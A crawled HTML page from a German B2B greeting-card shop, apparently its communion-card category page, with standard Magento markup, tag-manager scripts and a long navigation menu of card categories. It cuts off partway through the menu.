

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hanra.de/b2b/mehr-karten/kommunionskarten.html
body_size: 87996
content:
<!doctype html>
<html lang="de">
    <head >
                <meta charset="utf-8"/>
<meta name="title" content="Kommunionskarten - mehr Karten"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Kommunionskarten - mehr Karten</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.hanra.de/static/version1707802698/_cache/merged/16833b57882314cd38a43f943164042c.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2b/de_DE/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2b/de_DE/css/print.min.css" />
<link  rel="icon" type="image/x-icon" href="https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2b/de_DE/Magento_Theme/favicon.ico" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2b/de_DE/Magento_Theme/favicon.ico" />

<link rel="preload" as="font" crossorigin="anonymous" href="https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2b/de_DE/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2b/de_DE/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2b/de_DE/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2b/de_DE/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2b/de_DE/fonts/Luma-Icons.woff2" />
<link  rel="canonical" href="https://www.hanra.de/b2b/mehr-karten/kommunionskarten.html" />
 <!--VQjdIcPEOCvVx40H1fsA85dKfDyxlR4N-->         
    
<!-- added by Trusted Shops app: Start -->
<!-- End -->
    <script>window.dataLayer = window.dataLayer || [];</script>

<!-- Google Tag Manager -->
<script type="text/plain" data-cookiefirst-category="performance">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;window.scriptEl = f.parentNode.insertBefore(j,f);
                window.scriptEl.addEventListener('abort',      function() {window.isGtmLoaded = false;}, false);
                window.scriptEl.addEventListener('cancel',     function() {window.isGtmLoaded = false;}, false);
                window.scriptEl.addEventListener('error',      function() {window.isGtmLoaded = false;}, false);
                window.scriptEl.addEventListener('invalid',    function() {window.isGtmLoaded = false;}, false);
                window.scriptEl.addEventListener('load',       function() {window.isGtmLoaded = true;}, false);
                window.scriptEl.addEventListener('loadeddata', function() {window.isGtmLoaded = true;}, false);
                window.scriptEl.addEventListener('reset',      function() {window.isGtmLoaded = false;}, false);
                window.scriptEl.addEventListener('suspend',    function() {window.isGtmLoaded = false;}, false);
            
})(window,document,'script','dataLayer','GTM-N2BF3QD');</script>
<!-- End Google Tag Manager -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;window.scriptEl = f.parentNode.insertBefore(j,f);
                window.scriptEl.addEventListener('abort',      function() {window.isGtmLoaded = false;}, false);
                window.scriptEl.addEventListener('cancel',     function() {window.isGtmLoaded = false;}, false);
                window.scriptEl.addEventListener('error',      function() {window.isGtmLoaded = false;}, false);
                window.scriptEl.addEventListener('invalid',    function() {window.isGtmLoaded = false;}, false);
                window.scriptEl.addEventListener('load',       function() {window.isGtmLoaded = true;}, false);
                window.scriptEl.addEventListener('loadeddata', function() {window.isGtmLoaded = true;}, false);
                window.scriptEl.addEventListener('reset',      function() {window.isGtmLoaded = false;}, false);
                window.scriptEl.addEventListener('suspend',    function() {window.isGtmLoaded = false;}, false);
            
})(window,document,'script','dataLayer','GTM-ML3V6Q3');</script>
<!-- End Google Tag Manager -->
</head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2b/de_DE/images/loader-2.gif"}}'
        id="html-body" class="page-with-filter page-products categorypath-mehr-karten-kommunionskarten category-kommunionskarten catalog-category-view page-layout-2columns-left">
        
        
    



<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly in the case when cookies are disabled.</div>




    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript scheint in Ihrem Browser deaktiviert zu sein.</strong>
                    <span>
                        Um unsere Website in bester Weise zu erfahren, aktivieren Sie Javascript in Ihrem Browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>




<div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header">
<div class="store-info">
    <ul>
        <li>Hotline            <a href="tel:&#x2B;49&#x20;8171&#x20;4296-16">
                +49 8171 4296-16            </a>
        </li>
        <li>MO-DO 07:30-16:15 Uhr, FR 07:30-14:45 Uhr</li>
        <li>
            <a href="mailto:grusskarten&#x40;hanra.de">
                grusskarten@hanra.de            </a>
        </li>
    </ul>
</div>
<div class="website-switcher" x-data="{
  loading: false,
  currentStore: 'b2b',
  radioPosition: 'last',
  link: 'https\u003A\u002F\u002Fwww.hanra.de\u002Fb2b\u002Fstores\u002Fstore\u002Fredirect\u002F___store\u002Fb2c\u002F___from_store\u002Fb2b\u002Fuenc\u002FaHR0cHM6Ly93d3cuaGFucmEuZGUvbWVoci1rYXJ0ZW4va29tbXVuaW9uc2thcnRlbi5odG1sP19fX3N0b3JlPWIyYw\u00252C\u00252C\u002F',
  changeStore() {
    this.radioPosition = (this.key == 1 ? 'first' : 'last');
    this.loading = true;
    try {
        document.getElementById('maincontent').classList.add('global-fade-out');
        document.querySelector('.sections.nav-sections').classList.add('global-fade-out');
        document.querySelector('.header.content').classList.add('global-fade-out');
        document.querySelector('.breadcrumbs').classList.add('global-fade-out');
    } catch(Error) {}
    window.location.assign(this.link);
}
}" x-cloak>
    <div class="website-switcher-radio">
        <div class="radio-circle" :class="radioPosition">
                            <div x-data="{
                        store: 'b2c',
                        key : '0'
                    }"
                    class="store b2c"
                    :class="{
                        'active' : store == currentStore,
                        'inactive' : store != currentStore,
                        'first' : key == 0,
                        'last' : key == 1
                    }"
                    x-on:click="changeStore"
                >
                    <span>
                        <a rel="nofollow"
                           :class="{
                              'fade-out' : loading
                           }"
                           title="Privatkunden">
                            Privatkunden                        </a>
                    </span>
                </div>
                            <div x-data="{
                        store: 'b2b',
                        key : '1'
                    }"
                    class="store b2b"
                    :class="{
                        'active' : store == currentStore,
                        'inactive' : store != currentStore,
                        'first' : key == 0,
                        'last' : key == 1
                    }"
                    x-on:click="changeStore"
                >
                    <span>
                        <a rel="nofollow"
                           :class="{
                              'fade-out' : loading
                           }"
                           title="Firmenkunden">
                            Firmenkunden                        </a>
                    </span>
                </div>
                    </div>
    </div>
</div>

</div></div><div class="header content"><style>
            .back-top {
                background-color: #4A4A4A;
                color: #FFFFFF;
            }
            
            @media only screen and (min-width: 768px) {
              .back-top {
                top: 30px;
              }
            }
            @media only screen and (max-width: 768px) {
              .back-top {
                top: 30px;
              }
            }
        </style>
<div class="back-top">
    </div>


    <span data-action="toggle-nav" class="action nav-toggle">
    <i class="fa-solid fa-bars"></i>
    <span>Navigation umschalten</span></span>
<div class="toggle-nav-close"><i class="fa-solid fa-xmark"></i></div>

<a
    class="logo"
    href="https://www.hanra.de/b2b/"
    title=""
    aria-label="store logo">
    <img src="https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2b/de_DE/images/logo.svg"
         title=""
         alt=""
            width="60"                />
</a>
<div class="store-title">
    <label>Onlineshop für Firmenkunden</label>
</div>
<a class="account-link" href="https://www.hanra.de/b2b/wishlist/"   data-bind="scope: 'wishlist'"
   title="Merkzettel" alt="Merkzettel">
    <i class="fa fa-2x fa-solid fa-heart"></i>
    <!-- ko if: wishlist().counter -->
    <span data-bind="visible: wishlist().counter, text: wishlist().counter.replace('Artikel','')" class="counter qty" style="display:none" ></span>
    <!-- /ko -->
</a>


<div class="account-wrapper"><a class="account-link" href="https://www.hanra.de/b2b/customer/account/"   title="Konto" alt="Konto">
    <i class="fa fa-2x fa-user"></i>
</a>
</div>
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://www.hanra.de/b2b/checkout/cart/"
       title="Mein Warenkorb"
       alt="Warenkorb"
       data-bind="scope: 'minicart_content'">
        <span class="text">Mein Warenkorb</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
               blockLoader: isLoading">
            <span class="counter-number">
                <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- /ko -->
            </span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
            
</div>
<div class="block block-search">
    <div class="block block-title"><strong>Suche</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form"
              action="https://www.hanra.de/b2b/catalogsearch/result/" method="get">
                        <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Suche</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{
                            "quickSearch": {
                                "formSelector": "#search_mini_form",
                                "url": "https://www.hanra.de/b2b/search/ajax/suggest/",
                                "destinationSelector": "#search_autocomplete",
                                "minSearchLength": "1"
                            }
                        }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Hier&#x20;den&#x20;ganzen&#x20;Shop&#x20;durchsuchen..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"
                           aria-expanded="false"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://www.hanra.de/b2b/catalogsearch/advanced/" data-action="advanced-search">
        Erweiterte Suche    </a>
</div>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Suche"
                        class="action search"
                        aria-label="Search"
                >
                    <span>Suche</span>
                </button>
            </div>
        </form>
    </div>
</div>

</div></header>    <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menü                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation" data-action="navigation">
    <ul data-mage-init='{"menu":{
        "responsive":true,
        "expanded":true,
        "position":{"my":"left top","at":"left bottom"},
        "mediaBreakpoint": "(max-width: 1024px)"
    }}'>
        <li  class="level0 nav-1 category-item first level-top"><a href="https://www.hanra.de/b2b/neuheiten.html"  class="level-top" ><span>Neuheiten</span></a></li><li  class="level0 nav-2 category-item level-top parent"><a href="https://www.hanra.de/b2b/pfotenglueck.html"  class="level-top" ><span>Pfotenglueck</span></a><ul class="level0 submenu"><li  class="level1 nav-2-1 category-item first"><a href="https://www.hanra.de/b2b/pfotenglueck/dankeskarten.html" ><span>Dankeskarten</span></a></li><li  class="level1 nav-2-2 category-item"><a href="https://www.hanra.de/b2b/pfotenglueck/geburtstagskarten.html" ><span>Geburtstagskarten</span></a></li><li  class="level1 nav-2-3 category-item"><a href="https://www.hanra.de/b2b/pfotenglueck/genesungskarten.html" ><span>Genesungskarten</span></a></li><li  class="level1 nav-2-4 category-item"><a href="https://www.hanra.de/b2b/pfotenglueck/gluckwunschkarten.html" ><span>Glückwunschkarten</span></a></li><li  class="level1 nav-2-5 category-item"><a href="https://www.hanra.de/b2b/pfotenglueck/spruchkarten.html" ><span>Spruchkarten</span></a></li><li  class="level1 nav-2-6 category-item last"><a href="https://www.hanra.de/b2b/pfotenglueck/trauerkarten.html" ><span>Trauerkarten</span></a></li></ul></li><li  class="level0 nav-3 category-item level-top parent"><a href="https://www.hanra.de/b2b/manga.html"  class="level-top" ><span>Manga</span></a><ul class="level0 submenu"><li  class="level1 nav-3-1 category-item first last"><a href="https://www.hanra.de/b2b/manga/blankokarten.html" ><span>Blankokarten</span></a></li></ul></li><li  class="level0 nav-4 category-item level-top parent"><a href="https://www.hanra.de/b2b/freche-bande.html"  class="level-top" ><span>Freche Bande</span></a><ul class="level0 submenu"><li  class="level1 nav-4-1 category-item first last"><a href="https://www.hanra.de/b2b/freche-bande/postkarten.html" ><span>Postkarten</span></a></li></ul></li><li  class="level0 nav-5 category-item level-top parent"><a href="https://www.hanra.de/b2b/neon-vibes.html"  class="level-top" ><span>Neon Vibes</span></a><ul class="level0 submenu"><li  class="level1 nav-5-1 category-item first last"><a href="https://www.hanra.de/b2b/neon-vibes/postkarten.html" ><span>Postkarten</span></a></li></ul></li><li  class="level0 nav-6 category-item level-top parent"><a href="https://www.hanra.de/b2b/ohne-plastik.html"  class="level-top" ><span>Ohne Plastik</span></a><ul class="level0 submenu"><li  class="level1 nav-6-1 category-item first"><a href="https://www.hanra.de/b2b/ohne-plastik/dankeskarten.html" ><span>Dankeskarten</span></a></li><li  class="level1 nav-6-2 category-item"><a href="https://www.hanra.de/b2b/ohne-plastik/geburtstagskarten.html" ><span>Geburtstagskarten</span></a></li><li  class="level1 nav-6-3 category-item"><a href="https://www.hanra.de/b2b/ohne-plastik/glueckwunschkarten.html" ><span>Glückwunschkarten</span></a></li><li  class="level1 nav-6-4 category-item"><a href="https://www.hanra.de/b2b/ohne-plastik/hochzeitskarten.html" ><span>Hochzeitskarten</span></a></li><li  class="level1 nav-6-5 category-item"><a href="https://www.hanra.de/b2b/ohne-plastik/nature-love.html" ><span>NATURE LOVE</span></a></li><li  class="level1 nav-6-6 category-item last"><a href="https://www.hanra.de/b2b/ohne-plastik/trauerkarten.html" ><span>Trauerkarten</span></a></li></ul></li><li  class="level0 nav-7 category-item level-top parent"><a href="https://www.hanra.de/b2b/trauer.html"  class="level-top" ><span>Trauer</span></a><ul class="level0 submenu"><li  class="level1 nav-7-1 category-item first"><a href="https://www.hanra.de/b2b/trauer/trauerdanksagung.html" ><span>Trauerdanksagung</span></a></li><li  class="level1 nav-7-2 category-item last"><a href="https://www.hanra.de/b2b/trauer/trauerkarten.html" ><span>Trauerkarten</span></a></li></ul></li><li  class="level0 nav-8 category-item level-top parent"><a href="https://www.hanra.de/b2b/geburtstag.html"  class="level-top" ><span>Geburtstag</span></a><ul class="level0 submenu"><li  class="level1 nav-8-1 category-item first"><a href="https://www.hanra.de/b2b/geburtstag/a4-karten.html" ><span>A4 Karten</span></a></li><li  class="level1 nav-8-2 category-item"><a href="https://www.hanra.de/b2b/geburtstag/a5-karten.html" ><span>A5 Karten</span></a></li><li  class="level1 nav-8-3 category-item"><a href="https://www.hanra.de/b2b/geburtstag/bayerische-karten.html" ><span>Bayerische Karten</span></a></li><li  class="level1 nav-8-4 category-item"><a href="https://www.hanra.de/b2b/geburtstag/einladungskarten.html" ><span>Einladungskarten</span></a></li><li  class="level1 nav-8-5 category-item"><a href="https://www.hanra.de/b2b/geburtstag/geldkuvert.html" ><span>Geldkuvert</span></a></li><li  class="level1 nav-8-6 category-item parent"><a href="https://www.hanra.de/b2b/geburtstag/glueckwunschkarten.html" ><span>Glückwunschkarten</span></a><ul class="level1 submenu"><li  class="level2 nav-8-6-1 category-item first last"><a href="https://www.hanra.de/b2b/geburtstag/glueckwunschkarten/a4-karten.html" ><span>A4 Karten</span></a></li></ul></li><li  class="level1 nav-8-7 category-item parent"><a href="https://www.hanra.de/b2b/geburtstag/kindergeburtstagskarten.html" ><span>Kindergeburtstagskarten</span></a><ul class="level1 submenu"><li  class="level2 nav-8-7-1 category-item first"><a href="https://www.hanra.de/b2b/geburtstag/kindergeburtstagskarten/1-6-geburtstag.html" ><span>1-6. Geburtstag</span></a></li><li  class="level2 nav-8-7-2 category-item"><a href="https://www.hanra.de/b2b/geburtstag/kindergeburtstagskarten/einladungskarten.html" ><span>Einladungskarten</span></a></li><li  class="level2 nav-8-7-3 category-item last"><a href="https://www.hanra.de/b2b/geburtstag/kindergeburtstagskarten/glueckwunschkarten.html" ><span>Glückwunschkarten</span></a></li></ul></li><li  class="level1 nav-8-8 category-item"><a href="https://www.hanra.de/b2b/geburtstag/minikarten.html" ><span>Minikarten</span></a></li><li  class="level1 nav-8-9 category-item"><a href="https://www.hanra.de/b2b/geburtstag/nature-love.html" ><span>NATURE LOVE</span></a></li><li  class="level1 nav-8-10 category-item last parent"><a href="https://www.hanra.de/b2b/geburtstag/zahlengeburtstagskarten.html" ><span>Zahlengeburtstagskarten</span></a><ul class="level1 submenu"><li  class="level2 nav-8-10-1 category-item first"><a href="https://www.hanra.de/b2b/geburtstag/zahlengeburtstagskarten/1-6-geburtstag.html" ><span>1-6. Geburtstag</span></a></li><li  class="level2 nav-8-10-2 category-item"><a href="https://www.hanra.de/b2b/geburtstag/zahlengeburtstagskarten/100-geburtstag.html" ><span>100. Geburtstag</span></a></li><li  class="level2 nav-8-10-3 category-item"><a href="https://www.hanra.de/b2b/geburtstag/zahlengeburtstagskarten/18-geburtstag.html" ><span>18. Geburtstag</span></a></li><li  class="level2 nav-8-10-4 category-item"><a href="https://www.hanra.de/b2b/geburtstag/zahlengeburtstagskarten/30-geburtstag.html" ><span>30. Geburtstag</span></a></li><li  class="level2 nav-8-10-5 category-item"><a href="https://www.hanra.de/b2b/geburtstag/zahlengeburtstagskarten/40-geburtstag.html" ><span>40. Geburtstag</span></a></li><li  class="level2 nav-8-10-6 category-item"><a href="https://www.hanra.de/b2b/geburtstag/zahlengeburtstagskarten/50-geburtstag.html" ><span>50. Geburtstag</span></a></li><li  class="level2 nav-8-10-7 category-item"><a href="https://www.hanra.de/b2b/geburtstag/zahlengeburtstagskarten/60-geburtstag.html" ><span>60. Geburtstag</span></a></li><li  class="level2 nav-8-10-8 category-item"><a href="https://www.hanra.de/b2b/geburtstag/zahlengeburtstagskarten/65-geburtstag.html" ><span>65. Geburtstag</span></a></li><li  class="level2 nav-8-10-9 category-item"><a href="https://www.hanra.de/b2b/geburtstag/zahlengeburtstagskarten/70-geburtstag.html" ><span>70. Geburtstag</span></a></li><li  class="level2 nav-8-10-10 category-item"><a href="https://www.hanra.de/b2b/geburtstag/zahlengeburtstagskarten/75-geburtstag.html" ><span>75. Geburtstag</span></a></li><li  class="level2 nav-8-10-11 category-item"><a href="https://www.hanra.de/b2b/geburtstag/zahlengeburtstagskarten/80-geburtstag.html" ><span>80. Geburtstag</span></a></li><li  class="level2 nav-8-10-12 category-item"><a href="https://www.hanra.de/b2b/geburtstag/zahlengeburtstagskarten/85-geburtstag.html" ><span>85. Geburtstag</span></a></li><li  class="level2 nav-8-10-13 category-item"><a href="https://www.hanra.de/b2b/geburtstag/zahlengeburtstagskarten/90-geburtstag.html" ><span>90. Geburtstag</span></a></li><li  class="level2 nav-8-10-14 category-item"><a href="https://www.hanra.de/b2b/geburtstag/zahlengeburtstagskarten/95-geburtstag.html" ><span>95. Geburtstag</span></a></li><li  class="level2 nav-8-10-15 category-item last"><a href="https://www.hanra.de/b2b/geburtstag/zahlengeburtstagskarten/drehzahl.html" ><span>Drehzahl</span></a></li></ul></li></ul></li><li  class="level0 nav-9 category-item level-top parent"><a href="https://www.hanra.de/b2b/hochzeit.html"  class="level-top" ><span>Hochzeit</span></a><ul class="level0 submenu"><li  class="level1 nav-9-1 category-item first"><a href="https://www.hanra.de/b2b/hochzeit/a5-karten.html" ><span>A5 Karten</span></a></li><li  class="level1 nav-9-2 category-item"><a href="https://www.hanra.de/b2b/hochzeit/dankeskarten.html" ><span>Dankeskarten</span></a></li><li  class="level1 nav-9-3 category-item"><a href="https://www.hanra.de/b2b/hochzeit/einladungskarten.html" ><span>Einladungskarten</span></a></li><li  class="level1 nav-9-4 category-item"><a href="https://www.hanra.de/b2b/hochzeit/glueckwunschkarten.html" ><span>Glückwunschkarten</span></a></li><li  class="level1 nav-9-5 category-item"><a href="https://www.hanra.de/b2b/hochzeit/hochzeitskarten.html" ><span>Hochzeitskarten</span></a></li><li  class="level1 nav-9-6 category-item parent"><a href="https://www.hanra.de/b2b/hochzeit/hochzeitstag.html" ><span>Hochzeitstag</span></a><ul class="level1 submenu"><li  class="level2 nav-9-6-1 category-item first"><a href="https://www.hanra.de/b2b/hochzeit/hochzeitstag/40-jahre-rubinhochzeit.html" ><span>40 Jahre Rubinhochzeit</span></a></li><li  class="level2 nav-9-6-2 category-item"><a href="https://www.hanra.de/b2b/hochzeit/hochzeitstag/50-jahre-goldene-hochzeit.html" ><span>50 Jahre Goldene Hochzeit</span></a></li><li  class="level2 nav-9-6-3 category-item"><a href="https://www.hanra.de/b2b/hochzeit/hochzeitstag/60-jahre-diamantene-hochzeit.html" ><span>60 Jahre Diamantene Hochzeit</span></a></li><li  class="level2 nav-9-6-4 category-item"><a href="https://www.hanra.de/b2b/hochzeit/hochzeitstag/65-jahre-eiserne-hochzeit.html" ><span>65 Jahre Eiserne Hochzeit</span></a></li><li  class="level2 nav-9-6-5 category-item last"><a href="https://www.hanra.de/b2b/hochzeit/hochzeitstag/70-jahre-gnadenhochzeit.html" ><span>70 Jahre Gnadenhochzeit</span></a></li></ul></li><li  class="level1 nav-9-7 category-item"><a href="https://www.hanra.de/b2b/hochzeit/save-the-date.html" ><span>save-the-date</span></a></li><li  class="level1 nav-9-8 category-item"><a href="https://www.hanra.de/b2b/hochzeit/tischkarten.html" ><span>Tischkarten</span></a></li><li  class="level1 nav-9-9 category-item last"><a href="https://www.hanra.de/b2b/hochzeit/verlobungskarten.html" ><span>Verlobungskarten</span></a></li></ul></li><li  class="level0 nav-10 category-item level-top parent"><a href="https://www.hanra.de/b2b/musik.html"  class="level-top" ><span>Musik</span></a><ul class="level0 submenu"><li  class="level1 nav-10-1 category-item first last"><a href="https://www.hanra.de/b2b/musik/geburtstagskarten.html" ><span>Geburtstagskarten</span></a></li></ul></li><li  class="level0 nav-11 category-item level-top"><a href="https://www.hanra.de/b2b/postkarten.html"  class="level-top" ><span>Postkarten</span></a></li><li  class="level0 nav-12 category-item has-active level-top parent"><a href="https://www.hanra.de/b2b/mehr-karten.html"  class="level-top" ><span>mehr Karten</span></a><ul class="level0 submenu"><li  class="level1 nav-12-1 category-item first"><a href="https://www.hanra.de/b2b/mehr-karten/40-rubinhochzeit.html" ><span>40 Rubinhochzeit</span></a></li><li  class="level1 nav-12-2 category-item"><a href="https://www.hanra.de/b2b/mehr-karten/5-bzw-10-holzerne-hochzeit.html" ><span>5 bzw. 10 Hölzerne Hochzeit</span></a></li><li  class="level1 nav-12-3 category-item"><a href="https://www.hanra.de/b2b/mehr-karten/50-goldhochzeit.html" ><span>50 Goldhochzeit</span></a></li><li  class="level1 nav-12-4 category-item"><a href="https://www.hanra.de/b2b/mehr-karten/60-diamanthochzeit.html" ><span>60 Diamanthochzeit</span></a></li><li  class="level1 nav-12-5 category-item"><a href="https://www.hanra.de/b2b/mehr-karten/65-eiserne-hochzeit.html" ><span>65 Eiserne Hochzeit</span></a></li><li  class="level1 nav-12-6 category-item"><a href="https://www.hanra.de/b2b/mehr-karten/70-gnadenhochzeit.html" ><span>70 Gnadenhochzeit</span></a></li><li  class="level1 nav-12-7 category-item parent"><a href="https://www.hanra.de/b2b/mehr-karten/abitur.html" ><span>Abitur</span></a><ul class="level1 submenu"><li  class="level2 nav-12-7-1 category-item first last"><a href="https://www.hanra.de/b2b/mehr-karten/abitur/prufung.html" ><span>Prüfung</span></a></li></ul></li><li  class="level1 nav-12-8 category-item"><a href="https://www.hanra.de/b2b/mehr-karten/abschiedskarten.html" ><span>Abschiedskarten</span></a></li><li  class="level1 nav-12-9 category-item"><a href="https://www.hanra.de/b2b/mehr-karten/babykarten.html" ><span>Babykarten</span></a></li><li  class="level1 nav-12-10 category-item"><a href="https://www.hanra.de/b2b/mehr-karten/banderkarten.html" ><span>Bänderkarten</span></a></li><li  class="level1 nav-12-11 category-item"><a href="https://www.hanra.de/b2b/mehr-karten/bayerische-karten.html" ><span>Bayerische Karten</span></a></li><li  class="level1 nav-12-12 category-item parent"><a href="https://www.hanra.de/b2b/mehr-karten/blankokarten.html" ><span>Blankokarten</span></a><ul class="level1 submenu"><li  class="level2 nav-12-12-1 category-item first"><a href="https://www.hanra.de/b2b/mehr-karten/blankokarten/fruhjahr.html" ><span>Frühjahr</span></a></li><li  class="level2 nav-12-12-2 category-item"><a href="https://www.hanra.de/b2b/mehr-karten/blankokarten/herbst.html" ><span>Herbst</span></a></li><li  class="level2 nav-12-12-3 category-item"><a href="https://www.hanra.de/b2b/mehr-karten/blankokarten/kunstkarten.html" ><span>Kunstkarten</span></a></li><li  class="level2 nav-12-12-4 category-item last"><a href="https://www.hanra.de/b2b/mehr-karten/blankokarten/sommer.html" ><span>Sommer</span></a></li></ul></li><li  class="level1 nav-12-13 category-item"><a href="https://www.hanra.de/b2b/mehr-karten/dankeskarten.html" ><span>Dankeskarten</span></a></li><li  class="level1 nav-12-14 category-item"><a href="https://www.hanra.de/b2b/mehr-karten/diplom.html" ><span>Diplom</span></a></li><li  class="level1 nav-12-15 category-item"><a href="https://www.hanra.de/b2b/mehr-karten/doktor.html" ><span>Doktor</span></a></li><li  class="level1 nav-12-16 category-item"><a href="https://www.hanra.de/b2b/mehr-karten/einladungskarten.html" ><span>Einladungskarten</span></a></li><li  class="level1 nav-12-17 category-item"><a href="https://www.hanra.de/b2b/mehr-karten/entschuldigung.html" ><span>Entschuldigung</span></a></li><li  class="level1 nav-12-18 category-item parent"><a href="https://www.hanra.de/b2b/mehr-karten/firmungskarten.html" ><span>Firmungskarten</span></a><ul class="level1 submenu"><li  class="level2 nav-12-18-1 category-item first last"><a 